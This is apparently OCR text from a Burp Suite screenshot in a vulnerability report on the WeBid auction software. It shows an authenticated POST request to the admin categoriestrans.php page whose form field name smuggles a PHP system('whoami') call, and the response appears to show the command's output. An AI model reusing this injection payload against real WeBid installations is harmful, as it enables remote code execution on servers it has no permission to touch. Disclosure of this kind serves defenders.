 Request
Pretty Raw \n Actions
1 POST /Webid/admin/categoriestrans.php?lang=.. HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=vnl6peqqqk68l3pfdvf6f7om92
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 41
16
17 categories[123);system("whoami");/*]=test
Response
Pretty Raw Render \n Actions
Warning: Unterminated comment starting line 3 in D:\source\php\WeBid\categories.inc.php on line 3
liontree\uc011
WeBid
Logged in as: admin | Settings | View Site | Logout
Last login: 13 Oct, 2023 - 22:04
Home Settings Fees Interface Advertisement Users
Auctions Contents Statistics Tools Help
SETTINGS
General
Settings
Auction
Settings
Display
Settings
Spam
Categories table updated
SETTINGS >> CATEGORIES >> CATEGORIES TRANSLATION
TABLE
Edit, delete or add categories using the form below.
Default Name
40s, 50s & 60s
Accessories
INSPECTOR